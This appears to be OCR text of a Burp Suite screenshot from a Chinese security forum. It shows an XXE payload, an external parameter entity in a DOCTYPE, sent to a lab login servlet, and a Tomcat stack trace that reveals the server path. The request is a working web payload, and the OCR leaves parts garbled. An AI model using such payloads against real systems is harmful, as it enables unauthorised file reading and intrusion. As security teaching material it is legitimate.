 Request
Pretty Raw Hex \n
1 POST / .1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
0 Origin:
1 Connect
2 Referer:
3
4 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
5
6
7 <user>
<username>
8 admin
9 </username>
<password>
admin
</password>
</user>
0
1
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type Exception Report
Message /usr/local/apache-tomcat-8.5.30/test (没有那个文件或目录)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /usr/local/apache-tomcat-8.5.30/test (没有那个文件或目录)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:622)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1300)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1237)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.java:707)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(XMLDTDScannerImpl.java:2073)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScannerImpl.java:2036)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubset(XMLDTDScannerImpl.java:362)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.dispatch(XMLDocumentScannerImpl.java:1103)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.next(XMLDocumentScannerImpl.java:1050)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$PrologDriver.next(XMLDocumentScannerImpl.java:938)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:606)
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:5
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:848)
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:777)
com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)
com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:243)
com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:348)
javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
me.gv7.xxe.LoginServlet.doGet(LoginServlet.java:30)
me.gv7.xxe.LoginServlet.doPost(LoginServlet.java:50)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.30
INSPECTOR
奇安信攻防社区
4,051 bytes | 4,871 millis